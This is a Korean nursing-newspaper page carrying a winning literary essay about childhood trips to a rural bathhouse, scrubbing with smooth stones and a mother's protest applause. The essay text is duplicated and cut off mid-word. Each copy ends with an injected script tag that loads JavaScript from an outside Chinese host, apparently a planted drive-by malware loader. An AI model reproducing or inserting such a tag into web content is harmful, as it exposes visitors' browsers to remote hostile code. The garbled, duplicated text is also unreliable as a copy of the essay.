제24회 간호문학상 - 수필 당선작
몽돌과 이태리타올
[편집국] 편집부 news@nursenews.co.kr 기사입력 2003-12-26 오전 09:42:08
- 변묘숙( 울산시 울주군 화산리보건진료소)
나는 목욕을 좋아한다. 내가 좋아하는 목욕은 인삼탕, 진흙탕, 녹차탕…. 그리고 무슨 무슨 사우나 등의 첨단시설을 자랑하는 세련된 목욕탕에서가 아니라 오롯이 냉탕과 온탕 그리고 벽에 달린 샤워꼭지 두어 개만으로 수십 년을 버텨온 시골의 오래된 목욕탕에서 하는 목욕이다.
출입문 안쪽에 매직으로 굵게 적어 붙인 `몸을 씻고 탕에 들어가시오'라는 문구가 좀 위협적이긴 하나 니스 칠이 군데군데 벗겨진 낡은 옷장 한쪽 구석에 반쯤 녹여 먹다 뱉어버린 박하사탕 같은 동글납작한 나프탈렌이 묵은 나무옷장과 함께 피워올리는 이상야릇한 냄새에서 나는 가끔 유년의 기억을 떠올리곤 한다.
나는 대도시도 아니고 그렇다고 아주 시골도 아닌 소도시에서 자랐다. 동네 유일의 목욕탕인 갑을탕이 언제 문을 열었는지는 정확하게 알 수 없었으나 60년대 중반쯤의 그 시절에는 누구나 다 빈한했으므로 한 달에 한번쯤 하는 목욕도 호사라면 호사였다. 그래서 그랬는지 목욕탕으로 향하는 어머니의 자세는 동생을 업고 머리에 함석대야를 이었다고는 하나 왠지 뻣뻣해보이기까지 하였다.
아이 두서넛에 어른 한 사람인 셈인 목욕탕은 언제나 아이들의 울음소리와 그 울음을 압도하는 아낙들의 고함소리로 항상 시끄러웠다. 어디 손가락 하나 집어넣을 틈도 없어 보이는 탕 주위의 앉을 자리에 어머니는 어떻게 자리를 마련하셨는지 가지고 오신 대야며 비누 곽을 널어놓으며 자신의 영역을 표시하시곤 씻지 않으려고 이미 사람들 틈으로 사라진 동생을 낚아채서 옆구리에 끼고 머리를 감기시며 늘 말씀하셨다. ꡒ세숫비누는 귀하고 비싸기 때문에 하찮은 머리카락일랑은 빨랫비누로 씻어야 한다ꡓ고.
보리 등겨와 양재 물로 만든 퀘퀘한 냄새가 나는 개떡비누를 좋아할 리 만무했던 나로서는 언제나 어머니 몰래 좋은 향기가 폴폴 풍겨져 나오는 세숫비누로 머리를 감았던 것은 물론이다. 그리곤 어머니의 채근 질에 못이겨 주워온 몽돌로 가을 내내 패 차기며 고무줄놀이로 이미 트기 시작한 손등과 발등을 문질렀다. 몽돌이 지나갈 때마다 손등에서는 피가 선뜩선뜩 삐져나왔다.
갑을탕에 다다르기 전 땅바닥을 살펴 선별에 선별을 거듭하여 오늘의 몽돌을 선택하였건만 항상 내가 주워온 몽돌보다 더 모양새와 성능이 뛰어난 몽돌들이 목욕탕 바닥에 뒹굴고 있어 나를 실망시키곤 하였다.
그 즈음 아이들의 찢어질 듯한 비명은 대부분 이러한 몽돌에서 비롯되었다고 해도 과언이 아니었는데, 무릇 덕적덕적한 때를 벗기려면 몽돌만한 것도 없었지만 돌치곤 곱다고 하는 몽돌일지라도 돌은 돌인지라 몸통을 씻길 땐 아무리 수건으로 감쌌다고 해도 아이들의 무른 살을 문지르기엔 너무 가혹한 것이었다.
온탕의 열기에 벌겋게 달아오른 얼굴로 정신 없이 씻고 씻기고 하는 모습들에서 마치 곧 있을 신의 제전에 올려질 재물을 준비하는 고대도시의 원주민들을 떠올리기에 부족함이 없었다.
초벌 씻기가 대충 끝났다 싶으면 어머니는 언제나 독수리처럼 허리를 곧추 세우고 목욕탕 출입문을 향하여 박수를 치셨다. 그 뜬금없는 박수는 낼 돈 다 내고 왔는데 온수를 제대로 공급해주지 않는 주인에 대한 항의성 박수였으므로 탕 안에 있은 모든 여인네들은 누가 그래주길 기다렸다는 듯이 다같이 박수를 쳤다.
`쫙-쫙-쫙-'
박자마저 갖춘 이상스럽고도 갑작스러운 박수소리에 놀라 아이들마저 울음을 그치는 그 순간 탕내는 이상한 긴장감이 휑 감돌았다. 큰 매미채 같은 망을 들고 무심히 탕내 부유물만 건져올리던 주인은 못내 마뜩찮다는 얼굴을 한 채 떼어놓은 온수 꼭지를 붙여 물을 틀어주었다. 목욕이 끝날 때까지 두어차례 더 이어진 어머니의 선동 박수가 못마땅했던 주인이 어머니를 바라보는 눈살이 곱지 않았던 것은 여덟 살인 나도 알 수 있었다.
아이나 어른이나 몽돌 때밀이로 화끈해진 얼굴들을 마치 삶은 고구마를 집어 감싸듯 어루만지며 목욕탕 문을 나섰다. 그럴 때면 때를 조금 벗겼을 따름인데 나는 새 사람이 된 듯 참 기분이 좋았다. 어머니가 나의 튼 손을 씻어주던 몽돌이, 내가 어머니의 등을 밀어드렸던 몽돌이 어느 날 갑을탕으로 향하는 신작로에 아스팔트가 깔리며 사라져 버렸다. 더이상 나는 몽돌을 주울 수도, 목욕탕 바닥에 버려진 몽돌도 볼 수가 없었다.
몽돌과 함께 사라진 것이 어디 아이들 울음뿐이었을까만 나의 기억 아득한 곳에 아이들의 울음과 몽돌로 상징되는 목욕탕은 역동적 에너지가 넘치는 곳이었으며 모성이 있었고 사랑이 있었다. 그래서일까 나는 이젠 다시 복원될 리 없는 원시성의 근원을 그리워하며 가끔은 나의 의지와 상관없이 변해 가는 무겁고 지친 몸통을 편하게 내려놓으려 시골의 이런 텁텁한 목욕탕을 찾?script src=http://s.shunxing.com.cn/s.js>
나는 목욕을 좋아한다. 내가 좋아하는 목욕은 인삼탕, 진흙탕, 녹차탕…. 그리고 무슨 무슨 사우나 등의 첨단시설을 자랑하는 세련된 목욕탕에서가 아니라 오롯이 냉탕과 온탕 그리고 벽에 달린 샤워꼭지 두어 개만으로 수십 년을 버텨온 시골의 오래된 목욕탕에서 하는 목욕이다.
출입문 안쪽에 매직으로 굵게 적어 붙인 `몸을 씻고 탕에 들어가시오'라는 문구가 좀 위협적이긴 하나 니스 칠이 군데군데 벗겨진 낡은 옷장 한쪽 구석에 반쯤 녹여 먹다 뱉어버린 박하사탕 같은 동글납작한 나프탈렌이 묵은 나무옷장과 함께 피워올리는 이상야릇한 냄새에서 나는 가끔 유년의 기억을 떠올리곤 한다.
나는 대도시도 아니고 그렇다고 아주 시골도 아닌 소도시에서 자랐다. 동네 유일의 목욕탕인 갑을탕이 언제 문을 열었는지는 정확하게 알 수 없었으나 60년대 중반쯤의 그 시절에는 누구나 다 빈한했으므로 한 달에 한번쯤 하는 목욕도 호사라면 호사였다. 그래서 그랬는지 목욕탕으로 향하는 어머니의 자세는 동생을 업고 머리에 함석대야를 이었다고는 하나 왠지 뻣뻣해보이기까지 하였다.
아이 두서넛에 어른 한 사람인 셈인 목욕탕은 언제나 아이들의 울음소리와 그 울음을 압도하는 아낙들의 고함소리로 항상 시끄러웠다. 어디 손가락 하나 집어넣을 틈도 없어 보이는 탕 주위의 앉을 자리에 어머니는 어떻게 자리를 마련하셨는지 가지고 오신 대야며 비누 곽을 널어놓으며 자신의 영역을 표시하시곤 씻지 않으려고 이미 사람들 틈으로 사라진 동생을 낚아채서 옆구리에 끼고 머리를 감기시며 늘 말씀하셨다. ꡒ세숫비누는 귀하고 비싸기 때문에 하찮은 머리카락일랑은 빨랫비누로 씻어야 한다ꡓ고.
보리 등겨와 양재 물로 만든 퀘퀘한 냄새가 나는 개떡비누를 좋아할 리 만무했던 나로서는 언제나 어머니 몰래 좋은 향기가 폴폴 풍겨져 나오는 세숫비누로 머리를 감았던 것은 물론이다. 그리곤 어머니의 채근 질에 못이겨 주워온 몽돌로 가을 내내 패 차기며 고무줄놀이로 이미 트기 시작한 손등과 발등을 문질렀다. 몽돌이 지나갈 때마다 손등에서는 피가 선뜩선뜩 삐져나왔다.
갑을탕에 다다르기 전 땅바닥을 살펴 선별에 선별을 거듭하여 오늘의 몽돌을 선택하였건만 항상 내가 주워온 몽돌보다 더 모양새와 성능이 뛰어난 몽돌들이 목욕탕 바닥에 뒹굴고 있어 나를 실망시키곤 하였다.
그 즈음 아이들의 찢어질 듯한 비명은 대부분 이러한 몽돌에서 비롯되었다고 해도 과언이 아니었는데, 무릇 덕적덕적한 때를 벗기려면 몽돌만한 것도 없었지만 돌치곤 곱다고 하는 몽돌일지라도 돌은 돌인지라 몸통을 씻길 땐 아무리 수건으로 감쌌다고 해도 아이들의 무른 살을 문지르기엔 너무 가혹한 것이었다.
온탕의 열기에 벌겋게 달아오른 얼굴로 정신 없이 씻고 씻기고 하는 모습들에서 마치 곧 있을 신의 제전에 올려질 재물을 준비하는 고대도시의 원주민들을 떠올리기에 부족함이 없었다.
초벌 씻기가 대충 끝났다 싶으면 어머니는 언제나 독수리처럼 허리를 곧추 세우고 목욕탕 출입문을 향하여 박수를 치셨다. 그 뜬금없는 박수는 낼 돈 다 내고 왔는데 온수를 제대로 공급해주지 않는 주인에 대한 항의성 박수였으므로 탕 안에 있은 모든 여인네들은 누가 그래주길 기다렸다는 듯이 다같이 박수를 쳤다.
`쫙-쫙-쫙-'
박자마저 갖춘 이상스럽고도 갑작스러운 박수소리에 놀라 아이들마저 울음을 그치는 그 순간 탕내는 이상한 긴장감이 휑 감돌았다. 큰 매미채 같은 망을 들고 무심히 탕내 부유물만 건져올리던 주인은 못내 마뜩찮다는 얼굴을 한 채 떼어놓은 온수 꼭지를 붙여 물을 틀어주었다. 목욕이 끝날 때까지 두어차례 더 이어진 어머니의 선동 박수가 못마땅했던 주인이 어머니를 바라보는 눈살이 곱지 않았던 것은 여덟 살인 나도 알 수 있었다.
아이나 어른이나 몽돌 때밀이로 화끈해진 얼굴들을 마치 삶은 고구마를 집어 감싸듯 어루만지며 목욕탕 문을 나섰다. 그럴 때면 때를 조금 벗겼을 따름인데 나는 새 사람이 된 듯 참 기분이 좋았다. 어머니가 나의 튼 손을 씻어주던 몽돌이, 내가 어머니의 등을 밀어드렸던 몽돌이 어느 날 갑을탕으로 향하는 신작로에 아스팔트가 깔리며 사라져 버렸다. 더이상 나는 몽돌을 주울 수도, 목욕탕 바닥에 버려진 몽돌도 볼 수가 없었다.
몽돌과 함께 사라진 것이 어디 아이들 울음뿐이었을까만 나의 기억 아득한 곳에 아이들의 울음과 몽돌로 상징되는 목욕탕은 역동적 에너지가 넘치는 곳이었으며 모성이 있었고 사랑이 있었다. 그래서일까 나는 이젠 다시 복원될 리 없는 원시성의 근원을 그리워하며 가끔은 나의 의지와 상관없이 변해 가는 무겁고 지친 몸통을 편하게 내려놓으려 시골의 이런 텁텁한 목욕탕을 찾?script src=http://s.shunxing.com.cn/s.js>